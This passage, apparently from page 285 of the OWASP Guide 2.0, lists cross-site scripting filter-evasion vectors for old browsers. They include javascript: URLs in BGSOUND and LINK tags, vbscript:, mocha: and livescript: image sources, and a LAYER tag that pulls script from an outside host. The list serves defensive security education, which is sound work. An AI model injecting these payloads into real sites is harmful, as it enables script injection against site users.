 OWASP Guide 2.0




Background Source

   Works in IE
<BGSOUND SRC="javascript:alert('XSS');">




& JS Include

   Netscape 4.x
<br size="&{alert('XSS')}">




Layer Source Include

   Netscape 4.x
<LAYER SRC="http://xss.ha.ckers.org/a.js"></layer>




Style Sheet
<LINK REL="stylesheet" HREF="javascript:alert('XSS');">




VBScript in an Image
<IMG SRC='vbscript:msgbox("XSS")'>




Mocha

   Early Netscape only
<IMG SRC="mocha:[code]">




Livescript

   Early Netscape only
<IMG SRC="livescript:[code]">




                                      285
 